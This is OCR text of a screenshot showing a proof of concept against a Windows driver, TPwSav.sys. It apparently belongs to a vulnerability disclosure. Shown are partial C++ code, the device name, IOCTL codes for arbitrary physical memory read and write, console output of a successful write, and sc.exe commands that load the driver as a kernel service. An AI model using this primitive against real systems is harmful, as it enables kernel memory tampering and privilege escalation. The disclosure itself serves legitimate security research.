 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApplication2 Sign in
Release x64 Local Windows Debugger Live Share
Toolbox
ConsoleApplication2.cpp
ConsoleApplication2 (Global Scope) MemoryWrite(WritePhysicalMemory & trigger)
129 BYTE originalValue, testValue = 0xde, readBack;
130
131 printf("\n[+] Using IOCTL 0x%02x to write into memory\n", IOCTL_PHYSICAL_MEMORY_WRITE);
132
133 if (!trigger.ReadMemoryBytes(testAddr, &originalValue))
134 {
135 printf("[-] Unable to read from testAddr memory.\n");
136 return;
137 }
138
139 printf("[+]
140 if (trigger
141 {
142 printf(
143
144 if (tri
145 {
146 pri
147 if
148 {
149
150 }
151 els
152 {
153 }
154 }
155
156 trigger
157 }
158 else
159 {
160 printf(
161 }
162 }
90 % No issues fou
Output
Show output from: Build
1>1 of 12 functions ( 8.3
1> 0 functions were new in current compilation
1> 1 functions had inline decision re-evaluated but remain unchanged
1>ConsoleApplication2.vcxproj -> E:\repo\ConsoleApplication2\x64\Release\ConsoleApplication2.exe
1>Done building project "ConsoleApplication2.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
C:\Windows\system32\cmd.exe
E:\repo\ConsoleApplication2\x64\Release>whoami
E:\repo\ConsoleApplication2\x64\Release>ConsoleApplication2.exe
[+] Opening device: \\.\EBIoDispatch
[+] Succesful open handle of \\.\EBIoDispatch
[+] Using IOCTL 0x2220c8 to read from memory
[+] Reading memory 0x00001000 = 0x00 ('.')
[+] Reading memory 0x00100000 = 0xff ('.')
[+] Reading memory 0x00200000 = 0x00 ('.')
[+] Reading memory 0x00300000 = 0x74 ('t')
[+] Reading memory 0x00400000 = 0x5a ('Z')
[+] Using IOCTL 0x2220cc to write into memory
[+] Writing our payload 0xde into the memory address of: 0x864ffa38
[+] Successfully writing 0xde into memory
[+] Reading written value 0xde from address 0x864ffa38
E:\repo\ConsoleApplication2\x64\Release>
Administrator: Command Prompt
E:\>whoami
E:\>sc.exe create TPwSavDriver binPath=E:\driver\TPwSav.sys\TPwSav.sys type=kernel && sc.exe start TPwSavDriver
[SC] CreateService SUCCESS
SERVICE_NAME: TPwSavDriver
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
E:\>
Class View
<Search>
ConsoleApplication2
Ready Add to Source Control Select Repository 1
Type here to search 37°C Clear 3:04 PM
7/29/2025 2